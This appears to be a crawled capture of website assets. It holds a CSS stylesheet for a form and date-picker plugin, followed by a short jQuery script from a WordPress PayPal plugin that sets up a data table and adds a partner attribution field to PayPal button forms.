	margin: 1px;
	clear: left;
}

form.ddfm {
	text-align: left;
	padding: 10px;
	width: 600px; 
}

form.ddfm fieldset {
	padding: 0 10px 2px 10px;
	margin: 0 0 13px 0;
	display: block;
}

form.ddfm legend {
	padding: 0 6px 0 6px;
	margin: 0 0 0 10px;	 
}

form.ddfm label {
	display: block; 
	float: left; 
	width: 26%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
	clear: left;  
}

form.ddfm label.fmtextlblwide {
	display: block;  
	float: left; 
	text-align: left;
	margin: 0 10px 0 1px; 
	padding-bottom: 8px; 
	width: 100%;
}

form.ddfm select.fmselect {
	float: left; 
	display: block;
	width: 65%; 
	margin-bottom: 15px;  
	padding: 3px; 
}

form.ddfm .fmcheck {
	width: 65%; 
	float: left;
	display: block;  
	margin-bottom: 15px;
}

form.ddfm .fmchecklabel {
	display: inline; 
	float: none; 
	clear: none; 
	text-align: left; 
	margin: 0; 
	padding: 0;
}

form.ddfm .fmradio {
	width: 65%;
	float: left;
	display: block;
	margin-bottom: 15px;
}

form.ddfm .fmradiolabel {
	display: inline; 
	float: none; 
	clear: none; 
	text-align: left; 
	margin: 0; 
	padding: 0;
}

form.ddfm .fmcheck p {
	padding: 0;
	margin: 0 0 5px 0;
	line-height: 140%;
}

form.ddfm .fmradio p {
	padding: 0;
	margin: 0 0 5px 0;
	line-height: 140%;
}

form.ddfm textarea {
	float: left; 
	position: relative;
	width: 65%;
	margin-bottom: 15px;
	padding: 3px;
}


/*
	display: block; 
	float: left; 
	width: 26%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
	clear: left;  */

form.ddfm .fmfullblock {
	padding-left: 0px;
	float: left; 
	width: 100%;
	margin-bottom: 13px;
	display: block;
}

form.ddfm .fmhalfblock {
	width: 65%;
	padding-left: 29%;
	margin-bottom: 13px;
	float: left; 
	display: block;
}

form.ddfm input.fmverify {
	float: left; 
	width: 22%;
	margin-bottom: 15px; 
	padding: 3px;
	position: relative;
	display: block;
}

form.ddfm img {
	margin: 1px 0 0 10px; 
    float: left;
}

form.ddfm input.fmfile,
form.ddfm input.fmtext {
	float: left; 
	display: block;
	width: 65%;
	margin-bottom: 15px;  
	padding: 3px;
}

form.ddfm input.fmdate {
	float: left; 
	display: block;
	width: 35%;
	margin-bottom: 15px;  
	padding: 3px;
}

form.ddfm textarea.fmtextwide {
	display: block;
	float: left;
	width: 93%;
	margin-right: 2px;
	margin-bottom: 15px; 
	padding: 3px;
}

form.ddfm .credits {
	text-align: right;
	margin-top: 7px;
	width: 97%;
}

form.ddfm .submit {
	text-align: right;
	clear: both; 
	width: 97%;
}

.ddfmwrap .ddfmerrors {
	display: block; 
	float: left; 
	width: 27%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
}

.ddfmwrap .errorlist {
	float: left; 
	display: block;
	width: 65%;
	margin-bottom: 15px;  
	padding: 3px;
	text-align: left;
}

.ddfmwrap .recaptcha {
	width: 100%;
	text-align: right;
	clear: both; 
	height: 120px;
	margin-right: 7px;
	padding-bottom: 10px;
}

.ddfmwrap .recaptcha-inner {
	float: right;
	margin-right: 3px;
}


/* DATE SELECTION */

/* the div that holds the date picker calendar */
.dpDiv {
	}


/* the table (within the div) that holds the date picker calendar */
.dpTable {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	color: #404040;
	background-color: #F4F4F4;
	border: 1px solid #999999;
	}


/* a table row that holds date numbers (either blank or 1-31) */
.dpTR {
	}


/* the top table row that holds the month, year, and forward/backward buttons */
.dpTitleTR {
	}


/* the second table row, that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTR {
	}


/* the bottom table row, that has the "This Month" and "Close" buttons */
.dpTodayButtonTR {
	}


/* a table cell that holds a date number (either blank or 1-31) */
.dpTD {
	border: 1px solid #ece9d8;
	}


/* a table cell that holds a highlighted day (usually either today's date or the current date field value) */
.dpDayHighlightTD {
	background-color: #CCCCCC;
	border: 1px solid #AAAAAA;
	}


/* the date number table cell that the mouse pointer is currently over (you can use contrasting colors to make it apparent which cell is being hovered 
over) */
.dpTDHover {
	background-color: #888888;
	border: 1px solid #888888;
	cursor: pointer;
	color: #000000;
	}


/* the table cell that holds the name of the month and the year */
.dpTitleTD {
	}


/* a table cell that holds one of the forward/backward buttons */
.dpButtonTD {
	}


/* the table cell that holds the "This Month" or "Close" button at the bottom */
.dpTodayButtonTD {
	}


/* a table cell that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTD {
	background-color: #C0C0C0;
	border: 1px solid #AAAAAA;
	color: white;
	}


/* additional style information for the text that indicates the month and year */
.dpTitleText {
	font-size: 12px;
	color: #555555;
	font-weight: bold;
	}


/* additional style information for the cell that holds a highlighted day (usually either today's date or the current date field value) */ 
.dpDayHighlight {
	color: #666666;
	font-weight: bold;
	}


/* the forward/backward buttons at the top */
.dpButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: gray;
	background: #DDDDDD;
	font-weight: bold;
	padding: 0px;
	}


/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: gray;
	background: #DDDDDD;
	font-weight: bold;
	}


--- FILE ---
content_type: application/javascript
request_url: http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8
body_size: 1198
content:
(function ($) {
    'use strict';
    $(document).ready(function () {
        $('#example').DataTable({
            "responsive": true,
            "sPaginationType": "full_numbers",
            "bLengthChange": false,
            "fnDrawCallback": function () {
                if (this.fnSettings().fnRecordsDisplay() > 10) {
                    $('#example_paginate').css("display", "block");
                } else {
                    $('#example_paginate').css("display", "none");
                }
            }

        });
        if ($('input[name="cmd"]').length > 0) {
            var cmdarray = ["_xclick", "_cart", "_oe-gift-certificate", "_xclick-subscriptions", "_xclick-auto-billing", "_xclick-payment-plan", "_donations", "_s-xclick"];
            if (cmdarray.indexOf($('input[name="cmd"]').val()) > -1) {
                if ($('input[name="bn"]').length > 0) {
                    $('input[name="bn"]').val("AngellEYE_SP_BM_WordPress");
                } else {
                    $('input[name="cmd"]').after("<input type='hidden' name='bn' value='AngellEYE_SP_BM_WordPress' />");
                }

            }
        }
    });

})(jQuery);
